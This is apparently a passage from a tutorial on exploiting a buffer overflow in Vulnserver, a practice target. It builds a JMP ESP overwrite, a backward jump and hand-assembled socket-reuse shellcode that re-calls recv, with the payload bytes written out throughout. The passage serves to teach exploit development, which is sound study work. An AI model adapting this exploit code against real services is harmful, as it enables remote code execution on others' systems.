
crash = buffer1 + eip + buffer2We setup a breakpoint in the JMP ESP instruction, we run the exploit and we reach it as expected:

Now it’s where the fun part begins, we have a 20 bytes buffer, and a 151 one if we jump up.
One of the options is to use an egghunter an put the shellcode in memory using other Vulnserver function, but as I explained you before, I prefer to practice the socket reuse technique instead.
First of all, let’s use our 20 bytes buffer space to Jump to the bigger buffer.

Let’s see what jump do we need. I generated it in two ways. The first one using Olly:
The second one using nasm Kali tool:

We add the Jump to the exploit:
buffer1= "A" * 151
# 0x62501203 - JMP ESP
eip = "\x03\x12\x50\x62"
# E960FFFFFF JMP -155
jump = "\xE9\x60\xFF\xFF\xFF"
buffer2= "\xCC" * 15





crash = buffer1 + eip + jump + buffer2And it works perfectly:
Now it’s the moment to start with the socket reconstruction.



We restart the debugger and we attach to the process but we don’t press the play button. We search for intermodullar calls for vulnserver.exe application. And we find a recv call:


We follow in disassembly, and setup a breakpoint there. We press play button, and we launch the exploit. When we reach it we are going to be able to see the socket identifier:

Now we restart the debugger, we setup a breakpoint in the JMP ESP, and we launch the exploit, we reach it and let do the Jmp Up to our buffer of A’s. At this point we see that the recv has been overwritten, but we can still try to find the socket.



We do a binary search of the string:
00 00 00 5CAnd we see that it’s around this area:

Probably is going to be the address 017CFFA9 and the current value of ESP is 017CF9E0. We subtract one to the other and the result is 5C9. We are going to fix this value later and realize that is going to be 5CC.
So we need to ADD 5CC to ESP to get the socket memory address.
First part of the code, the socket relative address calculation:
# socket relative address
recv  = ""
recv += "\x54"                  # PUSH ESP
recv += "\x59"                  # POP ECX
recv += "\x66\x81\xC1\xCC\x05"  # ADD CX,5CC
Now we need to separate EIP from ESP, to avoid breaking the exploit.
# eip/esp collision
recv += "\x83\xEC\x50"          # SUB ESP,50
First we push a 0 into the stack:
recv += "\x33\xD2"              # XOR EDX,EDX
recv += "\x52"                  # PUSH EDX
Then we push a 2:
recv += "\x80\xC6\x02" # ADD DH,2

rcv += "\x52" # PUSH EDXNow we need to setup the buffer variable, it’s were our buffer it’s going to be located. GTER it’s more o less 36 bytes below us, so we add that to ESP and we push the value to the stack:
recv += "\x54"                  # PUSH ESP
recv += "\x5A"                  # POP EDX
recv += "\x80\xC2\x36"          # ADD DL,36
recv += "\x52"                  # PUSH EDX
And the thing that we need to push is our socket file descriptor:

recv += "\xFF\x31" # PUSH DWORD PTR DS:[ECX]We execute everything inside the debugger step by step, and we see that the parameters are in the stack and that they look fine:
Now we need to call recv but it has a null byte:
# system call execution
# CALL 0040252C  - CALL <JMP.&WS2_32.recv>
To find that value we used a breakpoint in the recv function and we did a double click in the instruction to see the call value:

We can use SHR function to put a 00 in the first memory position.
I used an 88 but you can use almost any value. Then we use the SHR function to shift the bytes to the right 8 timesWe want to call 0040252C.
So we are going to put it backwards without the null byte into EAX, we shift the bytes using SHR and then we call EAX:
# system call execution
# CALL 0040252C - CALL <JMP.&WS2_32.recv>
recv += "\xB8\x88\x2C\x25\x40" # MOV EAX,40252C88
recv += "\xC1\xE8\x08" # SHR EAX,8

recv += "\xFF\xD0" # CALL EAXWe check, and everything looks correct:

Now I’m going to wait 1 second, after I’m going to send a second buffer that contains 500 “\xCC”.
time.sleep(1)

expl.send("\xCC" * 500)But, bad news. The exploit doesn’t work, if I check it inside the debugger and I see that I’m overwriting things. So it seems that I have EIP/ESP collision problems.
I’m going to add another SUB ESP, 50 instruction. So it’s going to be like this:
# eip/esp collision
recv += "\x83\xEC\x50" # SUB ESP,50


recv += "\x83\xEC\x50" # SUB ESP,50After getting more distance between ESP and EIP, I reach the \xCC part.
